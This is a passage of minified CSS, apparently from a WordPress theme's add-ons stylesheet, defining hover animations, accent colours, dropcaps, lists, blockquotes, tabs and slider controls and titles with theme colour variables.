cubic-bezier(0.25,0.8,0.25,1);will-change:transform}.underline_hover:hover:after{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.underline_hover_reverse{position:relative;padding-bottom:7px;margin-bottom:-7px}.underline_hover_reverse:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:2px;background:currentColor;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:-webkit-transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:transform 0.25s cubic-bezier(0.25,0.8,0.25,1),-webkit-transform 0.25s cubic-bezier(0.25,0.8,0.25,1);will-change:transform}.underline_hover_reverse:hover:after{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1)}.underline_anim{display:inline;padding:0;padding-bottom:0.2em;background-image:-webkit-gradient(linear,left top,right top,from(currentColor),to(currentColor));background-image:linear-gradient(to right,currentColor 0%,currentColor 100%);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.underline_anim.underline_do_hover{-webkit-animation:underline_hover_on 0.8s cubic-bezier(0.25,0.8,0.25,1) both;animation:underline_hover_on 0.8s cubic-bezier(0.25,0.8,0.25,1) both}.elem_inline.underline_anim{display:inline-block;width:auto}@-webkit-keyframes underline_hover_on{0%{background-size:0 2px}100%{background-size:100% 2px}}@keyframes underline_hover_on{0%{background-size:0 2px}100%{background-size:100% 2px}}.underline_anim.underline_do_hover:hover{-webkit-animation:underline_hover_off 0.8s cubic-bezier(0.25,0.8,0.25,1) both;animation:underline_hover_off 0.8s cubic-bezier(0.25,0.8,0.25,1) both}@-webkit-keyframes underline_hover_off{0%{background-size:100% 2px}100%{background-size:0 2px}}@keyframes underline_hover_off{0%{background-size:100% 2px}100%{background-size:0 2px}}.hover_arrow_anim a{position:relative;display:inline-block;width:auto;padding-right:40px}.hover_arrow_anim a:after{content:"\ea52";font-family:"fontello";font-size:12.8px;color:var(--theme-color-text_link);font-weight:400;position:absolute;top:calc(50% + 4px);right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1;-webkit-transition:right 0.3s ease;transition:right 0.3s ease}.hover_arrow_anim a:hover:after{right:-10px}.trx_addons_accent,.trx_addons_accent>a,.trx_addons_accent>*{color:var(--theme-color-text_link)}.trx_addons_accent>a:hover{color:var(--theme-color-text_dark)}.sidebar .trx_addons_accent,[class*=scheme_].sidebar .trx_addons_accent,.sidebar .trx_addons_accent>a,[class*=scheme_].sidebar .trx_addons_accent>a,.sidebar .trx_addons_accent>*,[class*=scheme_].sidebar .trx_addons_accent>*,.footer_wrap .trx_addons_accent,[class*=scheme_].footer_wrap .trx_addons_accent,.footer_wrap .trx_addons_accent>a,[class*=scheme_].footer_wrap .trx_addons_accent>a,.footer_wrap .trx_addons_accent>*,[class*=scheme_].footer_wrap .trx_addons_accent>*{color:var(--theme-color-alter_link)}.sidebar .trx_addons_accent>a:hover,[class*=scheme_].sidebar .trx_addons_accent>a:hover,.footer_wrap .trx_addons_accent>a:hover,[class*=scheme_].footer_wrap .trx_addons_accent>a:hover{color:var(--theme-color-alter_dark)}.trx_addons_title_with_link{font-size:1.056em;line-height:1.8em;letter-spacing:0.5px}.trx_addons_title_with_link,.trx_addons_title_with_link>a{color:var(--theme-color-alter_text) !important}.trx_addons_title_with_link>a{-webkit-transition:color 0.3s ease;transition:color 0.3s ease}.trx_addons_title_with_link>a.underline_anim{padding-bottom:0.4em}.trx_addons_title_with_link_2{font-size:1em;line-height:1.8em;letter-spacing:0}.trx_addons_title_with_link_2,.trx_addons_title_with_link_2>a{color:var(--theme-color-alter_dark) !important}.trx_addons_title_with_link_2>a{-webkit-transition:color 0.3s ease;transition:color 0.3s ease}.trx_addons_title_with_link_2>a.underline_anim{padding-bottom:0.4em}.trx_addons_alter_text{font-size:20px;line-height:1.5em;font-weight:400;letter-spacing:-0.4px}.trx_addons_alter_text,.trx_addons_alter_text>a{color:var(--theme-color-alter_text);-webkit-transition:color 0.3s ease;transition:color 0.3s ease}.trx_addons_alter_text>a:hover,a:hover>.trx_addons_alter_text{color:var(--theme-color-alter_dark)}.trx_addons_alter_text_2{font-size:19px;line-height:1.5em;font-weight:400;letter-spacing:-0.4px}.trx_addons_alter_text_2,.trx_addons_alter_text_2>a{color:var(--theme-color-alter_text);-webkit-transition:color 0.3s ease;transition:color 0.3s ease}.trx_addons_alter_text_2>a:hover,a:hover>.trx_addons_alter_text_2{color:var(--theme-color-alter_dark)}.trx_addons_hover,.trx_addons_hover>*{color:var(--theme-color-text_hover)}.trx_addons_accent_bg{background-color:var(--theme-color-text_dark);color:var(--theme-color-bg_color)}.trx_addons_inverse{color:var(--theme-color-bg_color);background-color:var(--theme-color-text_dark)}.trx_addons_dark,.trx_addons_dark>a{color:var(--theme-color-text_dark)}.trx_addons_dark>a:hover{color:var(--theme-color-text_link)}.trx_addons_inverse,.trx_addons_inverse>a{color:var(--theme-color-bg_color);background-color:var(--theme-color-text_dark)}.trx_addons_inverse>a:hover{color:var(--theme-color-inverse_hover)}.trx_addons_dropcap{float:left;display:block;font-size:64px;padding:0;margin:0.15em 0.4em 0 0;text-align:center;font-weight:500;width:70px;height:70px;line-height:70px;text-align:center;line-height:71px;border-radius:0}.trx_addons_dropcap_style_1{color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_link2)}.trx_addons_dropcap_style_2{background-color:transparent;color:var(--theme-color-text_dark);font-size:74px;height:60px;line-height:60px;margin:-10px 23px 0 -5px;text-align:left;width:auto !important;min-width:60px;padding-right:5px;overflow:visible}ul.text_link2[class*=trx_addons_list]>li:before{color:var(--theme-color-text_link2)}ul[class*=trx_addons_list]>li:before{color:var(--theme-color-text_link)}ul[class*=trx_addons_list][class*=_circled]>li:before{color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_link)}.trx_addons_list_parameters{color:var(--theme-color-text_dark)}.trx_addons_list_parameters>li{font-size:19px;line-height:24px;font-weight:500;border:none !important;padding:0 0 2px 0 !important;overflow:hidden}.trx_addons_list_parameters>li + li{margin-top:17px !important}.trx_addons_list_parameters>li strong{position:relative;width:auto}.trx_addons_list_parameters>li strong:last-child{position:absolute;top:0;right:0;max-width:50%;display:inline-block;text-align:right;padding-left:5px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:var(--theme-color-bg_color)}.trx_addons_list_parameters>li:after{display:inline-block;content:"";border-bottom:2px dotted #DDD;width:5000%}ul[class*=trx_addons_list_dot]{padding-left:16px}ul[class*=trx_addons_list_dot]>li{margin:10px 0}ul[class*=trx_addons_list_dot]>li:first-child{margin-top:0 !important}ul[class*=trx_addons_list_dot]>li:last-child{margin-bottom:0 !important}ul[class*=trx_addons_list_dot]>li:before{font-size:28px;left:-16px;top:1px}ul[class*=trx_addons_list_success]{color:var(--theme-color-text_dark);padding-left:30px}ul[class*=trx_addons_list_success]>li{margin:10px 0}ul[class*=trx_addons_list_success]>li:first-child{margin-top:0 !important}ul[class*=trx_addons_list_success]>li:last-child{margin-bottom:0 !important}ul[class*=trx_addons_list_success]>li:before{content:"\e9a2";font-family:"fontello";font-size:11px;left:-30px}.trx_addons_tooltip{border-color:var(--theme-color-text);color:var(--theme-color-text);display:inline-block;line-height:1}[data-tooltip-text]:after{background-color:var(--theme-color-text_link2);color:var(--theme-color-text_dark);font-size:18px;line-height:20px;padding:7px 12px;top:-38px}[data-tooltip-text]:before{border-top-color:var(--theme-color-text_link2);top:-4px}blockquote.trx_addons_blockquote_style_1,blockquote.trx_addons_blockquote_style_2{padding:1.7em 2.55em 2em}blockquote.trx_addons_blockquote_style_1:before,blockquote.trx_addons_blockquote_style_2:before{content:"\e9a1";display:block;font-family:"fontello";font-size:16px;margin:0 0 12px}blockquote.trx_addons_blockquote_style_1{border-left:2px solid var(--theme-color-alter_link2)}blockquote.trx_addons_blockquote_style_2{border-left:2px solid var(--theme-color-alter_link)}blockquote.trx_addons_blockquote_style_1:before{color:var(--theme-color-alter_link2)}blockquote.trx_addons_blockquote_style_1{color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}blockquote.trx_addons_blockquote_style_1 b{color:var(--theme-color-alter_dark)}blockquote.trx_addons_blockquote_style_1 a,blockquote.trx_addons_blockquote_style_1 cite{color:var(--theme-color-alter_link2)}blockquote.trx_addons_blockquote_style_1 a:before,blockquote.trx_addons_blockquote_style_1 cite:before{background-color:var(--theme-color-alter_link2)}blockquote.trx_addons_blockquote_style_1 a:hover{color:var(--theme-color-alter_hover2)}blockquote.trx_addons_blockquote_style_2{color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}blockquote.trx_addons_blockquote_style_2:before,blockquote.trx_addons_blockquote_style_2 a,blockquote.trx_addons_blockquote_style_2 cite{color:var(--theme-color-alter_link)}blockquote.trx_addons_blockquote_style_2 cite:before{background-color:var(--theme-color-alter_link)}blockquote.trx_addons_blockquote_style_2 a:hover{color:var(--theme-color-alter_hover)}.trx_addons_hover_mask{background-color:var(--theme-color-extra_bg_color_07)}.trx_addons_hover_title{color:var(--theme-color-extra_dark)}.trx_addons_hover_content .trx_addons_hover_text{color:var(--theme-color-extra_text)}.trx_addons_hover_content .trx_addons_hover_icon,.trx_addons_hover_content .trx_addons_hover_links a{color:var(--theme-color-inverse_link);background-color:var(--theme-color-extra_link)}.trx_addons_hover_content .trx_addons_hover_icon:hover,.trx_addons_hover_content .trx_addons_hover_links a:hover{color:var(--theme-color-inverse_hover) !important;background-color:var(--theme-color-extra_hover)}body:not(.ua_ie) .trx_addons_text_gradient{background:var(--theme-color-text_link);background:-webkit-gradient(linear,left bottom,left top,from(var(--theme-color-text_link)),to(var(--theme-color-text_hover)));background:linear-gradient(0deg,var(--theme-color-text_link),var(--theme-color-text_hover))}.menu_side_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_side_right .sc_layouts_row_fixed_on{margin-right:6rem !important}body.mobile_layout.menu_side_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.mobile_layout.menu_side_right .sc_layouts_row_fixed_on{margin-right:0 !important}.header_position_under:not(.mobile_layout) .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}body.body_style_boxed .sc_layouts_row_fixed_on{right:calc((100% - var(--theme-var-page_boxed)) / 2);left:calc((100% - var(--theme-var-page_boxed)) / 2)}.menu_side_right .sc_stack_section_fixed{right:var(--theme-var-menu_side) !important}.menu_side_left .sc_stack_section_fixed{left:var(--theme-var-menu_side) !important}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*=trx_addons_column-]{display:block;width:100%;padding:0}.post-type-archive-cpt_portfolio .sc_portfolio_default .trx_addons_columns_wrap:not(.columns_in_single_row),.post-type-archive-cpt_services .sc_services_default .trx_addons_columns_wrap:not(.columns_in_single_row),.post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap:not(.columns_in_single_row){margin-bottom:-30px}.widget .trx_addons_tabs .trx_addons_tabs_titles{margin:-3px -3px 1.2em -3px}.widget .trx_addons_tabs .trx_addons_tabs_titles li{font-size:12px;line-height:14px;font-weight:500;letter-spacing:0.07em;border-radius:50%}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.widget .trx_addons_tabs .trx_addons_tabs_titles li + li{margin:3px}.widget .trx_addons_tabs .trx_addons_tabs_titles li a{display:inline-block;padding:5px 17px 4px;border-radius:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;color:var(--theme-color-text);background-color:var(--theme-color-bd_color)}.widget .trx_addons_tabs .trx_addons_tabs_titles li a:before{display:none}.widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_link)}[class*=scheme_].sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bd_color)}[class*=scheme_].sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,[class*=scheme_].sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_link)}.trx_addons_emotions_item{background-color:var(--theme-color-bg_color);border-color:var(--theme-color-bd_color);color:var(--theme-color-text_light)}.trx_addons_emotions_item:hover{color:var(--theme-color-alter_dark);border-color:var(--theme-color-alter_bd_hover);background-color:var(--theme-color-alter_bg_hover)}.trx_addons_emotions_active{color:var(--theme-color-alter_text);border-color:var(--theme-color-alter_bd_color);background-color:var(--theme-color-alter_bg_color)}.trx_addons_emotions_item_number{color:var(--theme-color-text)}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:8px;height:8px;line-height:8px;text-align:center}.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.swiper-pagination-custom .swiper-pagination-button,.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{-webkit-transition:color 0.3s ease,border-color 0.3s ease,background-color 0.3s ease,opacity 0.3s ease;transition:color 0.3s ease,border-color 0.3s ease,background-color 0.3s ease,opacity 0.3s ease}.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.slider_container .slider_pagination_wrap .swiper-pagination-bullet,.slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.swiper-pagination-custom .swiper-pagination-button{border-color:var(--theme-color-alter_bd_color);background-color:var(--theme-color-alter_bg_color)}.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:var(--theme-color-text_link)}.slider_outer>.swiper-pagination-fraction{color:var(--theme-color-text_dark)}.sc_item_slider:not(.slider_outer_controls_bottom) .swiper-pagination-fraction{margin-top:2.9em}.slider_container .swiper-pagination-fraction,.slider_outer .swiper-pagination-fraction{font-size:1em}.slider_container .swiper-pagination-fraction>.swiper-pagination-current,.slider_container .swiper-pagination-fraction>.swiper-pagination-total,.slider_outer .swiper-pagination-fraction>.swiper-pagination-current,.slider_outer .swiper-pagination-fraction>.swiper-pagination-total{font-size:1em;font-weight:500;line-height:1}.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:var(--theme-color-bd_color)}.sc_slider_controls .slider_progress_bar{background-color:var(--theme-color-text_link)}.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination.swiper-pagination-progressbar{bottom:0}.slider_outer.slider_outer_pagination_pos_left>.swiper-pagination-fraction,.slider_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{bottom:6px}.sc_slider_controls .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{width:50px;height:50px;line-height:47px;border-radius:50%}.slider_container .swiper-button-next,.slider_container .swiper-button-prev{margin-top:-25px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:30px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next,.slider_outer_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:30px}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a{opacity:1 !important}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_prev{margin-left:30px;left:0 !important}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_next,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_next{margin-right:30px;right:0 !important}.sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:2.7em}.sc_blogger .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination.swiper-pagination-bullets{bottom:0.8em}.sc_item_slider.slider_outer_pagination_pos_bottom .slider_outer_pagination_pos_bottom .swiper-pagination{bottom:1em !important}.sc_slider_controls .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a{color:var(--theme-color-text_dark);background-color:var(--theme-color-alter_bg_color);border-color:var(--theme-color-alter_bg_color)}.sc_slider_controls .slider_controls_wrap>a:hover,.slider_container.slider_controls_side .slider_controls_wrap>a:hover,.slider_outer_controls_side .slider_controls_wrap>a:hover,.slider_outer_controls_outside .slider_controls_wrap>a:hover{color:var(--theme-color-text_link);background-color:var(--theme-color-alter_bg_color);border-color:var(--theme-color-alter_bg_color)}.slider_container.slider_controls_top .slider_controls_wrap>a,.slider_container.slider_controls_bottom .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{color:var(--theme-color-text_dark);background-color:var(--theme-color-alter_bg_color);border-color:var(--theme-color-alter_bg_color)}.slider_container.slider_controls_top .slider_controls_wrap>a:hover,.slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.slider_outer_controls_top .slider_controls_wrap>a:hover,.slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:var(--theme-color-text_link);background-color:var(--theme-color-alter_bg_color);border-color:var(--theme-color-alter_bg_color)}.slider_style_modern .slider_controls_label{color:var(--theme-color-bg_color)}.slider_style_modern .slider_pagination_wrap{color:var(--theme-color-text_light)}.slider_style_modern .swiper-pagination-current{color:var(--theme-color-text_dark)}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_outside .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:"fontello";font-size:10px}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:"\ea51"}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:"\ea52"}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:"\e929"}.widget_slider.widget ul>li .slide_info a:first-child:before{display:none}.slider_container .slide_info,.slider_container .slide_content{padding:0 2em;line-height:inherit}.slider_container.slider_multi .slide_title,.slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1.333em;line-height:1.3em;font-weight:500}.slider_container .slide_info .slide_cats,.slider_container .slide_content .slide_cats{font-size:16px;line-height:1.5em;font-weight:400;font-style:normal;letter-spacing:0}.slider_container .slide_overlay{background:rgba(0,0,0,0.3)}.slider_container .slider-slide:hover .slide_overlay{background:rgba(0,0,0,0.4)}.slider_type_images.slider_container .slide_overlay{display:none}.slider_type_images.slider_container.slider_multi:not(.slider_type_text) .slide_title,.slider_type_images.slider_container.slider_multi:not(.slider_type_text) .slide_title a,.slider_type_images.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_title,.slider_type_images.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_title a{color:var(--theme-color-text_dark)}.slider_type_images.slider_container.slider_multi:not(.slider_type_text) .slide_date,.slider_type_images.slider_container.slider_multi:not(.slider_type_text) .slide_cats,.slider_type_images.slider_container.slider_multi:not(.slider_type_text) .slide_cats a,.slider_type_images.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_date,.slider_type_images.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_cats,.slider_type_images.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_cats a{color:var(--theme-color-text)}.slider_type_images.slider_container.slider_titles_lb .slider-slide:not(.with_content) .slide_info_small,.slider_type_images.slider_container.slider_titles_rb .slider-slide:not(.with_content) .slide_info_small,.slider_type_images.slider_container.slider_titles_bottom .slider-slide:not(.with_content) .slide_info_small,.slider_type_images.slider_container.slider_titles_lb .slide_content,.slider_type_images.slider_container.slider_titles_rb .slide_content,.slider_type_images.slider_container.slider_titles_bottom .slide_content{margin-top:10px;margin-bottom:0;padding:0}.slider_type_images.slider_container:not(.slider_type_text) .slide_info_small,.slider_type_images.slider_container.slider_multi:not(.slider_type_text) .slide_info_small{text-shadow:none}.slider_type_images.slider_container .slide_info.slide_info_large{padding:0}.slider_type_images.slider_container.slider_titles_rb .slide_info_large,.slider_type_images.slider_container.slider_titles_lb .slide_info_large{max-width:none}.slider_type_images.slider_container.slider_titles_rb .slide_info_large{padding-left:5%}.slider_type_images.slider_container.slider_titles_lb .slide_info_large{padding-right:5%}.slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info,.slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info{-webkit-transform:translateY(5em);-ms-transform:translateY(5em);transform:translateY(5em)}.slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play~.slide_content{-webkit-transform:translateY(5em);-ms-transform:translateY(5em);transform:translateY(5em)}.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info,.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info{-webkit-transform:none;-ms-transform:none;transform:none}.slider_container.slider_titles_outside .trx_addons_video_player.with_cover.hover_play~.slide_link,.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play~.slide_link{z-index:0}.slider_container.slider_titles_outside .trx_addons_video_player.with_cover.hover_play~.slide_content{-webkit-transform:translateY(4em);-ms-transform:translateY(4em);transform:translateY(4em);text-shadow:1px 1px #000}.slider_container .slide_info.slide_info_large{padding:1.5em;background-color:var(--theme-color-bg_color_09)}.slider_container .slide_info.slide_info_large:hover{background-color:var(--theme-color-bg_color)}.slider_container.slider_titles_center .slide_info:not(.slide_info_large),.slider_container.slider_titles_center .slide_content{width:100%;padding:0 5%}.slider_container .slide_info.slide_info_large .slide_title{margin:0.3em 0;font-size:1.4em;line-height:1.3em;font-weight:500;text-transform:none}.slider_container.slider_type_bg .slide_info.slide_info_large .slide_title,.slider_container.slider_type_images .slide_info.slide_info_large .slide_title,.slider_container.slider_type_bg .slide_info.slide_info_large .slide_title a,.slider_container.slider_type_images .slide_info.slide_info_large .slide_title a,.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_date,.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_date,.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_cats,.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_cats,.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_cats a,.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_cats a{color:var(--theme-color-text_dark)}.slider_container .slide_info.slide_info_large .slide_cats{color:var(--theme-color-text)}.slider_container .slide_info.slide_info_large .slide_cats a{color:var(--theme-color-text);font-size:16px;line-height:1.5em;font-weight:400;text-transform:none}.slider_container .slide_info.slide_info_large .slide_title a{color:var(--theme-color-text_dark)}.slider_container .slide_info.slide_info_large .slide_date{color:var(--theme-color-text_dark)}.slider_container .slide_info.slide_info_large:hover .slide_date{color:var(--theme-color-text_dark)}.slider_container .slide_info.slide_info_large .slide_cats a:hover,.slider_container .slide_info.slide_info_large .slide_title a:hover{color:var(--theme-color-text_dark)}.slider_container.slider_multi .slide_cats a:hover,.slider_container.slider_multi .slide_title a:hover,.slider_container.slider_multi a:hover .slide_title{color:var(--theme-color-text_dark)}.slider_titles_outside_wrap .slide_title{font-size:1.333em;line-height:1.3em}.slider_titles_outside_wrap .slide_title + .slide_cats,.slider_titles_outside_wrap .slide_title + .slide_subtitle{margin-top:6px}.slider_titles_outside_wrap .slide_title a{color:var(--theme-color-text_dark)}.slider_titles_outside_wrap .slide_title a:hover{color:var(--theme-color-text_dark)}.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle{color:var(--theme-color-text);font-size:16px;line-height:1.5em;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none}.slider_titles_outside_wrap .slide_cats a,.slider_titles_outside_wrap .slide_subtitle a{color:var(--theme-color-text)}.slider_titles_outside_wrap .slide_cats a:hover,.slider_titles_outside_wrap .slide_subtitle a:hover{color:var(--theme-color-text_dark)}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:transparent}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large),.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),.footer_wrap .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,.footer_wrap .slider_container.slider_multi .slide_title,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1.2em;line-height:1.2em;margin-bottom:6px}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,.footer_wrap .slider_container.slider_multi .slide_date,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px;line-height:16px}.sc_slider_controller_horizontal[data-controls="1"]{padding-left:60px;padding-right:57px}.sc_slider_controller_horizontal[data-controls="1"] .sc_slider_controller_info{width:83%}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a{width:60px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_prev{left:-60px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_prev:before{content:"\e939";font-size:28px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_next{right:-57px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_next:before{content:"\e93a";font-size:28px}.sc_slider_controller_titles .slider-slide{background-color:var(--theme-color-alter_bg_color)}.sc_slider_controller_titles .slider-slide:hover{background-color:var(--theme-color-alter_bg_color)}.sc_slider_controller_titles .slider-slide:after{background-color:var(--theme-color-alter_bd_color)}.sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:var(--theme-color-bg_color)}.sc_slider_controller_titles .slider-slide.swiper-slide-active:after{background-color:var(--theme-color-text_dark)}.sc_slider_controller_titles .slider-slide:before{width:1px;background-color:var(--theme-color-alter_bd_color)}.sc_slider_controller_titles{padding-top:12px}.sc_slider_controller_titles .slider_outer_controls_side .slider_controls_wrap>a{top:12px}.sc_slider_controller_titles .swiper-slide{margin-top:12px}.sc_slider_controller_titles .swiper-slide.swiper-slide-active{margin-top:0;margin-bottom:-12px}.sc_slider_controller_titles .sc_slider_controller_info{text-transform:none;font-size:24px;font-weight:500}.sc_slider_controller_titles .sc_slider_controller_info .sc_slider_controller_info_number{color:var(--theme-color-text_dark)}.sc_slider_controller_titles .sc_slider_controller_info .sc_slider_controller_info_number:after{content:"."}.sc_slider_controller_titles .sc_slider_controller_info 